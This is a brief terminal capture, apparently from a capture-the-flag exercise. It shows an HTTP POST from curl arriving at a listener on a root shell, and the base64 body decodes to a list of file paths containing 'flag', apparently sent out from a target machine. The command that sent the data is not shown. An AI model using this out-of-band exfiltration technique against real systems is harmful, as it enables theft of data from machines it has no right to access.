 User-Agent: curl/7.64.0
Accept: */*
Content-Length: 1641
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue
L3Vzci9saWIveDg2XzY0LWxpbnV4LWdudS9wZXJsLzUuMjguMS9iaXRzL3NzX2ZsYWdzLnBoCi91
c3IvbGliL3g4Nl82NC1saW51eC1nbnUvcGVybC81LjI4LjEvYml0cy93YWl0ZmxhZ3MucGgKL3Vz
ci9iaW4vZHBrZy1idWlsZGZsYWdzCi91c3IvbG9jYWwvbGliL3BocC9idWlsZC9heF9jaGVja19j
b21waWxlX2ZsYWcubTQKL3Vzci9zaGFyZS9kcGtnL2J1aWxkZmxhZ3MubWsKL3Vzci9pbmNsdWRl
L3g4Nl82NC1saW51eC1nbnUvYXNtL3Byb2Nlc3Nvci1mbGFncy5oCi91c3IvaW5jbHVkZS94ODZf
NjQtbGludXgtZ251L2JpdHMvc3NfZmxhZ3MuaAovdXNyL2luY2x1ZGUveDg2XzY0LWxpbnV4LWdu
dS9iaXRzL3dhaXRmbGFncy5oCi91c3IvaW5jbHVkZS9saW51eC9rZXJuZWwtcGFnZS1mbGFncy5o
Ci91c3IvaW5jbHVkZS9saW51eC90dHlfZmxhZ3MuaAovdmFyL2xpYi9teXNxbC9kZWJpYW4tMTAu
My5mbGFnCi9zeXMvZGV2aWNlcy9wbnAwLzAwOjA0L3R0eS90dHlTMC9mbGFncwovc3lzL2Rldmlj
ZXMvdmlydHVhbC9uZXQvZXRoMC9mbGFncwovc3lzL2RldmljZXMvdmlydHVhbC9uZXQvbG8vZmxh
Z3MKL3N5cy9kZXZpY2VzL3BsYXRmb3JtL3NlcmlhbDgyNTAvdHR5L3R0eVMxL2ZsYWdzCi9zeXMv
ZGV2aWNlcy9wbGF0Zm9ybS9zZXJpYWw4MjUwL3R0eS90dHlTMi9mbGFncwovc3lzL2RldmljZXMv
cGxhdGZvcm0vc2VyaWFsODI1MC90dHkvdHR5UzMvZmxhZ3MKL3N5cy9tb2R1bGUvc2NzaV9tb2Qv
cGFyYW1ldGVycy9kZWZhdWx0X2Rldl9mbGFncwovcHJvYy9zeXMva2VybmVsL2FjcGlfdmlkZW9f
ZmxhZ3MKL3Byb2Mvc3lzL2tlcm5lbC9zY2hlZF9kb21haW4vY3B1MC9kb21haW4wL2ZsYWdzCi9w
cm9jL3N5cy9rZXJuZWwvc2NoZWRfZG9tYWluL2NwdTAvZG9tYWluMS9mbGFncwovcHJvYy9zeXMv
a2VybmVsL3NjaGVkX2RvbWFpbi9jcHUxL2RvbWFpbjAvZmxhZ3MKL3Byb2Mvc3lzL2tlcm5lbC9z
Y2hlZF9kb21haW4vY3B1MS9kb21haW4xL2ZsYWdzCi9wcm9jL3N5cy9rZXJuZWwvc2NoZWRfZG9t
YWluL2NwdTIvZG9tYWluMC9mbGFncwovcHJvYy9zeXMva2VybmVsL3NjaGVkX2RvbWFpbi9jcHUy
L2RvbWFpbjEvZmxhZ3MKL3Byb2Mvc3lzL2tlcm5lbC9zY2hlZF9kb21haW4vY3B1My9kb21haW4w
L2ZsYWdzCi9wcm9jL3N5cy9rZXJuZWwvc2NoZWRfZG9tYWluL2NwdTMvZG9tYWluMS9mbGFncwov
cHJvYy9rcGFnZWZsYWdzCg==^C
root@VM-0-8-ubuntu:~#